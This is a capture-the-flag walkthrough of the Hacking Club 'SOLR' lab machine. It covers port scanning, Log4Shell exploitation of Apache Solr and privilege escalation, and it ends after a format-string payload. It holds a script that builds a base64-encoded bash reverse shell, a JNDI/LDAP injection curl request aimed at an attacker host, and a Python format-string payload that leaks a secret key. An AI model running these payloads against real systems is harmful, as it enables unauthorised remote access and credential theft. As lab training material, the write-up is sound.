About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the SOLR machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

By analyzing the Nmap output, we detected the existence of a web service on port 80, in addition to ports 22 for SSH and 8389 for an unknown service. Initially, we will focus our attention on port 80.


Upon accessing the application on port 80, we obtained interesting information. We observed that the service running on port 8983 is Apache Solr, an open-source enterprise search platform written in Java. Notably, we identified a vulnerability related to Log4j.


Akamai Blog | CVE-2021-44228 – Zero-day vulnerability in Apache Log4j that allows RCE (Remote Code Execution)
A critical unauthenticated RCE (Remote Code Execution) vulnerability (CVE-2021-44228) was reported in Log4j, an open-source logging library. In the last 24 hours, Akamai has been working directly with customers to deploy WAF rules and mitigate exposure. Log4j is embedded in many popular frameworks, making the impact widespread. The vulnerability is being actively exploited and, when abused, the threat actor can execute arbitrary code on systems running applications that contain the library.
https://www.akamai.com/pt/blog/news/CVE-2021-44228-Zero-Day-Vulnerability
Now, we will begin the exploitation phase. As previously mentioned, to take advantage of this vulnerability, it is necessary to use Java 8. I will choose to create a Docker container with Java 8 installed to ensure that there is no risk of breaking our main system.
sudo docker run -it --rm -v /home/<your-user>/Desktop/Solr:/app --network=host openjdk:8
By adopting this approach, we will be sharing a volume and also our network interface, allowing the VPN to be used inside the Docker environment.

Now, we will use the LDAP server located in the Marshalsec repository:
https://github.com/mbechler/marshalsec
After cloning the repository inside our Docker environment, we can use the following command to compile it mvn clean package -DskipTests.


After compilation is completed, we can generate our payload that will result in a shell. Aware of Java’s sensitivity to certain special characters, I created a script that facilitates the direct embedding of a reverse shell.
#!/usr/bin/python3
#Description: java.lang.Runtime.exec() Payload Workarounds - ReverseShell
import base64
import sys

def generate():
IpAddress = sys.argv[1]
Port = sys.argv[2]
PayloadReverseShell = f"bash -i >& /dev/tcp/{IpAddress}/{Port} 0>&1".encode("utf-8")
EncodedPayload = base64.b64encode(PayloadReverseShell)
Base64ReverseShell = EncodedPayload.decode("utf-8")
print("bash -c {echo,%s}|{base64,-d}|{bash,-i}" % (Base64ReverseShell))

if __name__ == '__main__':
if len(sys.argv) < 3:
print(f"Usage: {sys.argv[0]} 10.10.10.1 4444")
sys.exit()
generate()


Now, we can create the file Exploit.java, embedding our reverse shell payload, and then compile it directly inside Docker using Java 8.

With the marshalsec utility built, we can start an LDAP reference server to direct connections to our secondary HTTP server (which we will prepare shortly).

Python server to host the Exploit.class file:

Netcat listener to receive the connection:

Now, we can send a request using cURL as follows:
curl 'http://<machine-ip>:8983/solr/admin/cores?foo=${jndi:ldap://<vpn-ip>:1389/Exploit}'


And we receive the shell.



Upgrading a simple shell to fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
export TERM=xterm

By running the command sudo -l we observe that we have permission to execute the command /usr/bin/screen -xR tris0n with the permissions of user tris0n, without needing to provide their password.

We can then use the command:
sudo -u tris0n /usr/bin/screen -xR tris0n

Now we have access to the shell as user tris0n. While enumerating user tris0n, we see that they have permission to execute the file /opt/format.py with the privileges of user Ev3rt0n.


When executing the code and selecting option 2, it returns an error displaying parts of the code. This is beneficial for us, since we do not have read permission on this script.
Analyzing the returned code, there appears to be a format string vulnerability. However, we do not control any direct input in the script.
Examining the file format.ips.db.json:

After inserting content into it, we can execute the script again.


Apparently, it reads the contents of the file /opt/format.ips.db.json. Therefore, we can trigger a format string using the following payload:
{"ips":["{ip.list_blocked.__globals__}"]}

Let’s modify our payload to reference only the variable "Ev3rt0n_k3y", thus providing clearer output:
{"ips":["{ip.list_blocked.__globals__[Ev3rt0n_k3y]}"]}

